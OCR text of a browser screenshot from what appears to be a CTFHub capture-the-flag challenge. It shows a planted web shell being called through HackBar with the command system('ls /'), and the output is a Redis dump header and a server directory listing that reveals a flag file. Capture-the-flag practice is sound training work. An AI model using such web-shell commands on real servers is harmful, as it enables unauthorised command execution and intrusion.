 CTFHub
challenge-5409f6351f295dda.s
不安全 | challenge-5409f6351f295dda.sandbox.ctfhub.com:10800/shell.php?cmd=system(%27ls%20/%27);
t
应用 CTF Blog 挖矿 学习 国家信息安全漏洞... 登录 - Google 帐号 Google 成都理工大学分站-... 首页 — EXFLUX N... 渗透测试工程师 -... Emoji大全 | Emoji... 阅读清单
REDIS0007� redis-ver▯3.2.6� redis-bits�@�▯ctime�Fm▯a�▯used-mem�pd▯��▯�▯▯ Procfile bin boot dev dump.rdb etc
flag_902469966fbad6eb970a2ec47020a5fa goreman home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var
�▯��K���
Elements Console Sources HackBar »
Load URL
Split URL
Execute
http://challenge-
5409f6351f295dda.sandbox.ctfhub.com:10800/shell.
php?cmd=system('ls /');
Post data Referer User Agent Cookies
Clear All
Console
top ▼ Filter Default levels ▼ No Issues